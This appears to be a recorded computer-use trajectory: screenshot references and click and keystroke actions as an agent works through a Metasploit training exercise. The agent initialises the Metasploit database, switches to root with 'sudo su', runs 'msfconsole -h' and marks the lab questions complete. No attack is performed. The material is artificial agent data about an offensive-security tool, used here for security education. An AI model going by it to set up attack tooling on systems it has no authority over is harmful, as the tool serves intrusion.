
{"action": "triple_click", "coordinate": [773, 333]}
{"action": "left_click", "coordinate": [614, 262]}
{"action": "left_click_drag", "start_coordinate": [750, 333], "coordinate": [842, 333]}
{"action": "right_click", "coordinate": [786, 341]}
{"action": "key", "text": "Return"}

Step: Paste and run msfdb init in the terminal as the normal user
{"action": "left_click", "coordinate": [316, 7]}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

Step: Become root with sudo su, rerun msfdb init, and mark the question Completed
{"action": "type", "text": "sudo su"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [831, 405]}

Step: Copy 'msfconsole -h' from the page and run it in the root terminal
{"action": "scroll", "coordinate": [631, 358], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [471, 422], "coordinate": [351, 422]}
{"action": "right_click", "coordinate": [372, 428]}

{"action": "left_click", "coordinate": [392, 434]}
{"action": "left_click", "coordinate": [279, 7]}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}
Step: Mark the msfconsole -h question Completed and scroll to the banner-hiding question
{"action": "left_click", "coordinate": [616, 350]}

{"action": "left_click", "coordinate": [831, 468]}
{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [502, 351]}

{"action": "scroll", "coordinate": [500, 342], "scroll_direction": "down", "scroll_amount": 2}

Step: Enlarge the terminal text two steps and rerun msfconsole -h
{"action": "scroll", "coordinate": [63, 308], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}

{"action": "key", "text": "ctrl+plus"}

{"action": "scroll", "coordinate": [604, 113], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [599, 106], "scroll_direction": "down", "scroll_amount": 3}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}
